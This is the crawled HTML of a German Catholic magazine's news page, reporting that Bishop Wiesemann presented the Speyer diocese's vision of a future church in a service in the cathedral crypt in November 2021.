

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pilger-speyer.de/nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&tx_ttnews%5Btt_news%5D=26053&cHash=dd611f0265cb698564fba2b70c1d13b6
body_size: 11896
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.pilger-speyer.de/">
<link rel="shortcut icon" href="/fileadmin/templates/1-0-50-pilger-speyer/img/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="9. April 2025">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="author" content="Page-Author Detailseite">
<meta name="email" content="Page-Author E-Mail Detailseite">


<link rel="stylesheet" type="text/css" href="typo3temp/assets/css/d5a9d5d00e.css?1654677141" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-0-50-pilger-speyer/sass/output/extendtheme.css?1625497633" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-0-50-pilger-speyer/extend.css?1629711115" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>„Wach werden für die Gegenwart Gottes“ | Pilger-Speyer</title><meta name="description" content=""><link rel="canonical" href="https://www.pilger-speyer.de/nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&tx_ttnews%5Btt_news%5D=26053&cHash=dd611f0265cb698564fba2b70c1d13b6" /><meta property="og:type" content="website" /><meta property="og:title" content="„Wach werden für die Gegenwart Gottes“" /><meta property="og:url" content="https://www.pilger-speyer.de/nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&tx_ttnews%5Btt_news%5D=26053&cHash=dd611f0265cb698564fba2b70c1d13b6" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-20660 template-1" >

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="?L=0"><img src="fileadmin/templates/1-0-50-pilger-speyer/img/pilger._loog_119x33svg.svg" width="119" height="33"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container  nav-pills flex-column     ">
    
        <li class="nav-item"><a href="nachrichten/nachrichten-der-pilger/?L=0" class="nav-link">Nachrichten</a><ul class="deep2"><li class="nav-item"><a href="nachrichten/nachrichten-der-pilger/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten der pilger</span></a></li><li class="nav-item"><a href="nachrichten/pfarrei-news/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten von Pfarreien</span></a></li><li class="nav-item"><a href="nachrichten/nachrichten-des-bistums/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten des Bistums</span></a></li><li class="nav-item sublevelactive"><a href="nachrichten/rund-um-den-dom/?L=0" class="active nav-link">Rund um den Dom</a></li><li class="nav-item"><a href="nachrichten/nachrichten-von-organisationen/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Stimmen aus dem Bistum</span></a></li><li class="nav-item"><a href="nachrichten/gottesdienste/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienste</span></a></li><li class="nav-item"><a href="nachrichten/terminkalender/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Terminkalender</span></a></li><li class="nav-item"><a href="nachrichten/archiv-der-pilger/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Archiv der pilger</span></a></li></ul></li><li class="nav-item"><a href="bestellen/print-abo/?L=0" class="nav-link">Bestellen</a><ul class="deep2"><li class="nav-item"><a href="bestellen/print-abo/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Print-Abo</span></a></li><li class="nav-item"><a href="bestellen/epaper-abo/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>ePaper-Abo</span></a></li><li class="nav-item"><a href="bestellen/probe-abo/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Probe-Abo</span></a></li><li class="nav-item"><a href="newsletter/?L=0" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Newsletter</span></a></li></ul></li><li class="nav-item"><a href="leserreisen/?L=0" class="nav-link">Leserreisen</a></li><li class="nav-item"><a href="epaper/?L=0" class="nav-link">ePaper</a></li><li class="nav-item"><a href="newsletter/?L=0" class="nav-link">Newsletter</a></li>
      
      
        <li id="sidenav-wrapper-mobile">
          <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1&amp;L=0" data-suggest="suchergebnis/?type=7384&amp;no_cache=1&amp;L=0" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="19008" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>


  <nav id="search-link-icon" class="nav bubbletooltip tooltip-13">
    <a href="/index.php?id=19008" class="bubble fas fa-search"></a>
  </nav>


<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            
          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


        </li>
    
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar       ml-auto  ">
  
      <li class="nav-item"><a href="?L=0" class="nav-link"><span class="glyphicon glyphicon-Aktuelles"></span><span>Startseite</span></a></li><li class="nav-item dropdown active"><a href="nachrichten/nachrichten-der-pilger/?L=0" class="dropdown-toggle nav-link" href="#" data-toggle="dropdown"><span>Nachrichten</span></a><ul class="dropdown-menu"><li class="nav-item"><a href="nachrichten/nachrichten-der-pilger/?L=0" class="nav-link"><span>Nachrichten der pilger</span></a></li><li class="nav-item"><a href="nachrichten/pfarrei-news/?L=0" class="nav-link"><span>Nachrichten von Pfarreien</span></a></li><li class="nav-item"><a href="nachrichten/nachrichten-des-bistums/?L=0" class="nav-link"><span>Nachrichten des Bistums</span></a></li><li class="nav-item"><a href="nachrichten/rund-um-den-dom/?L=0" class="active nav-link"><span>Rund um den Dom</span></a></li><li class="nav-item"><a href="nachrichten/nachrichten-von-organisationen/?L=0" class="nav-link"><span>Stimmen aus dem Bistum</span></a></li><li class="nav-item"><a href="nachrichten/gottesdienste/?L=0" class="nav-link"><span>Gottesdienste</span></a></li><li class="nav-item"><a href="nachrichten/terminkalender/?L=0" class="nav-link"><span>Terminkalender</span></a></li><li class="nav-item"><a href="nachrichten/archiv-der-pilger/?L=0" class="nav-link"><span>Archiv der pilger</span></a></li></ul></li><li class="dropdown nav-item"><a href="bestellen/print-abo/?L=0" class="dropdown-toggle nav-link" href="#" data-toggle="dropdown"><span>Bestellen</span></a><ul class="dropdown-menu"><li class="nav-item"><a href="bestellen/print-abo/?L=0" class="nav-link"><span>Print-Abo</span></a></li><li class="nav-item"><a href="bestellen/epaper-abo/?L=0" class="nav-link"><span>ePaper-Abo</span></a></li><li class="nav-item"><a href="bestellen/probe-abo/?L=0" class="nav-link"><span>Probe-Abo</span></a></li><li class="nav-item"><a href="newsletter/?L=0" class="nav-link"><span>Newsletter</span></a></li></ul></li><li class="nav-item"><a href="leserreisen/?L=0" class="nav-link"><span>Leserreisen</span></a></li><li class="nav-item"><a href="epaper/?L=0" class="nav-link"><span>ePaper</span></a></li><li class="nav-item"><a href="newsletter/?L=0" class="nav-link"><span>Newsletter</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


    </div>
      
  </nav>
  <div id="container-branding" class="container" style="padding-top: 50px;">
    <nav id="navi-sub" class="container d-flex"> 
  <ul class="deep2 nav navbar-nav   d-block d-md-flex">
    
        <i class="d-block d-md-none sub-open fas fa-chevron-circle-down"></i>
        
      
  </ul>
</nav>
    
    <div id="branding" class="container-fluid">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow"></div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1&amp;L=0" data-suggest="suchergebnis/?type=7384&amp;no_cache=1&amp;L=0" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="19008" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>


  <nav id="search-link-icon" class="nav bubbletooltip tooltip-13">
    <a href="/index.php?id=19008" class="bubble fas fa-search"></a>
  </nav>


<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            
          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container">
        <!--TYPO3SEARCH_begin-->
<div id="grid-78363" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-none frame-space-after-large   pfarrei-news-single   multicol grid_1col" data-ride="grid_1col"> 
 <div class="row">  
  <div class="spalte 1 col-lg-12     ">
    

<div id="c83055" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="c83049" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="shariff shariff-round shariff-top" data-mail-url="mailto:" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;whatsapp&quot;,&quot;telegram&quot;,&quot;xing&quot;,&quot;mail&quot;]" data-mail-subject="Nachrichten der pilger - Bistum Speyer" data-button-style="icon"></div><script src="/fileadmin/templates/snippets/js/shariff.min.js"></script></div></div>



<div id="c83029" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-single-category-item"><span>Dom</span></div></div>



<div id="c78360" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-single-item"><div class="news-single-timedata"><p>Samstag, 27. November 2021</p></div><h1>„Wach werden für die Gegenwart Gottes“</h1><div class="news-single-img"><a href="typo3temp/assets/_processed_/d/4/csm_Vision__quadratisch_2_2fb9c381c2.jpg"><img src="typo3temp/assets/_processed_/d/4/csm_Vision__quadratisch_2_5242d714bc.jpg" width="400" height="376"   alt="" ></a><p class="news-single-imgcaption" style="width:400px;"></p><a href="typo3temp/assets/_processed_/5/e/csm_Gottesdienst_in_der_Krypta_des_Domes_29a427b567.jpg"><img src="typo3temp/assets/_processed_/5/e/csm_Gottesdienst_in_der_Krypta_des_Domes_d83c3efca1.jpg" width="400" height="266"   alt="" ></a><p class="news-single-imgcaption" style="width:400px;"></p><a href="typo3temp/assets/_processed_/a/8/csm_Bischof_Karl-Heinz_Wiesemann_fd16e1c5a9.jpg"><img src="typo3temp/assets/_processed_/a/8/csm_Bischof_Karl-Heinz_Wiesemann_7fcf3f2740.jpg" width="400" height="266"   alt="" ></a><p class="news-single-imgcaption" style="width:400px;"></p></div><h2>Gottesdienst in der Krypta des Speyerer Domes: Bischof Wiesemann übergibt die Vision des Bistums an die Gläubigen</h2><p>Speyer. Das Bistum Speyer hat eine Vision: Es will Segensort in der Welt sein. In einem Gottesdienst in der Krypta des Speyerer Domes hat Bischof Dr. Karl-Heinz Wiesemann die Vision am Samstag an die Menschen im Bistum Speyer übergeben. „Weil Gott uns seinen Segen schenkt, wollen wir zum Segen für andere werden.“ Der Bischof lud die Gläubigen dazu ein, gemein daran zu arbeiten, „diese Vision einer neuen Gestalt von Kirche Wirklichkeit werden zu lassen.“</p><p>„Eine Vision zu haben bedeutet, wach zu werden für die Gegenwart Gottes“, betonte der Bischof in seiner Predigt. „Gott ist immer schon da. Wir müssen ihn nur entdecken, oft an Orten und auf eine Weise, wie wir es gar nicht erwartet haben.“ Ausgehend von der alttestamentlichen Jakobsgeschichte deutete er die die Vision als „heilsame Unterbrechung“. Jakob sei aus dem Gewohnten herausgeführt worden, um hörend und sehend zu werden für Gott. „So soll auch die Kirche ein Ort sein, an dem Menschen zu sich selbst kommen und vor Gott treten können.“ Jakob habe im Ringen mit Gott seinen Segen erfahren. „Auch wir brauchen heute offene Räume des Dialogs. Wir sollen uns nicht in uns selbst verschließen, gerade jetzt nicht in einer Zeit, in der sich so vieles verhärtet.“ Das Bild von der Himmelsleiter vermittle die Botschaft vom offenen Himmel. „Gott selbst ist Seelsorger für uns. Seine Seelsorge ist Menschensorge, nah im Leben der Menschen.“ Die Kirche sei dazu da, Gott zu feiern, nicht ihn zu verwalten. „Die Eucharistie ist unsere Mitte. Christinnen und Christen sind Menschen, die das Leben in seiner ganzen Verletzbarkeit und Bedrohtheit feiern“, sagte Wiesemann und ergänzte im Blick auf den ersten Adventssonntag, den Beginn des neuen Kirchenjahrs: „Wir sind ausgerichtet auf das Kommen Gottes. Gott lässt uns nicht allein, auch in dieser Zeit.&quot;</p><p>Die Vision soll das künftige Handeln des Bistums leiten. Das Wertefundament wird mit den Begriffen „hoffnungsvoll, wertschätzend, verantwortungsvoll und solidarisch“ beschrieben. Die Vision entwirft das Zukunftsbild einer Kirche, die „zum Zuhause wird, ihre Tür weit offen hält und sich als Tischgemeinschaft versteht, die über sich hinaus weist“. Sie soll „Sorge tragen für Gottes Garten, eine Werkstatt sein, die Neues hervorbringt, und zugleich ein Raum der Stille und der Gottesbegegnung“.</p><p>Die Entwicklung der Vision war im September 2019 gestartet worden. Mehr als 4300 Personen haben seitdem ihre Ideen eingebracht. „Die Entwicklung war eine Zeit des gemeinsamen Lernens und Entdeckens“, betonte Felix Goldinger, der Geschäftsführer des Visionsprozesses, im Rahmen der Diözesanversammlung. „Es sind die Erfahrungen aus den Kundschafterreisen des Bistums, aber auch viele aktuelle Fragen von Kirche und Gesellschaft in den Prozess eingeflossen.“ Je stärker die Corona-Pandemie die Kontakte einschränkte, umso wichtiger wurden digitale Beteiligungsformate. Der Visionsprozess wurde so selbst zum Segensort: Über die Segensorte-Homepage boten in den ersten Wellen der Corona-Pandemie rund 85 Pfarreien, Verbände und Gruppen praktische Hilfen an, von der Einkaufshilfe bis zum Besuchsdienst via Telefon.</p><p>&nbsp;</p><p><strong>Video-Zusammenschnitt des Gottesdienstes in der Krypta des Domes:</strong></p><p><a href="https://youtu.be/ocJYdMCbFZI" target="_blank">youtu.be/ocJYdMCbFZI</a></p><p><strong>Audio-Mitschnitt des Gottesdienstes in der Krypta des Domes:</strong></p><p><a href="https://www.youtube.com/watch?v=LLjg85gw_aA" target="_blank">https://www.youtube.com/watch?v=LLjg85gw_aA</a></p><p><strong>Die Vision der Diözese Speyer im Wortlaut:</strong></p><p><a href="fileadmin/user_upload/1-0-0/Internetredaktion/Downloads/Vision_der_Di%C3%B6zese_Speyer.pdf">Die Vision der Diözese Speyer für die zukünftige Gestalt der Kirche 